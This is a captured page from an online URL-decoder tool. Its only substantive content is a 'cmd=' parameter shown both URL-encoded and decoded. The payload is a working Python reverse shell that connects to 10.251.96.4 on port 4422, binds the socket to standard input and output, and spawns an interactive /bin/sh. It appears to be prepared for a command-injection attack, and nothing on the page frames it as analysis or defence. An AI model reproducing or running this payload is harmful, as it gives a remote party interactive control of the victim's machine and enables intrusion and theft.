 Decode from URL-encoded format
Simply enter your data then push the decode button.
cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.
251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%2
2]);%27
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.251.96.4",4422));o
s.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'